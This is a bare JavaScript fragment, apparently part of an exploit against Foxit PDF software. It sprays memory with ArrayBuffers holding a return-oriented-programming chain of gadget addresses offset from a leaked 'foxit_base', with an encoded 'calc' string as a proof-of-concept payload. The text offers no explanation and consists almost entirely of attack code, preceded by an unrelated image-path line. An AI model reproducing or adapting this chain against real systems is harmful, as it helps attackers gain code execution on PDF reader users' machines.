 var arr = new Array(0x10);
for (var i = 0; i < arr.length; i++) {
    arr[i] = new ArrayBuffer(0x60);
    var rop = new Int32Array(arr[i]);

    rop[0x00] = 0x11000048;
    rop[0x01] = foxit_base + 0x01a11d09;
    rop[0x02] = 0x72727272;
    rop[0x03] = foxit_base + 0x00001450 ;
    rop[0x04] = 0xffffffff;
    rop[0x05] = foxit_base + 0x0069a802;
    rop[0x06] = foxit_base + 0x01f2257c;
    rop[0x07] = foxit_base + 0x0000c6c0;
    rop[0x08] = foxit_base + 0x00049d4e;
    rop[0x09] = foxit_base + 0x00025cd6;
    rop[0x0a] = foxit_base + 0x0041c6ca;
    rop[0x0b] = foxit_base + 0x000254fc;
    rop[0x0c] = 0x636c6163;
    rop[0x0d] = 0x00000000;

    for (var j = 0x0e; j < rop.length; j++) {
        rop[j] = 0x71727374;
    }
}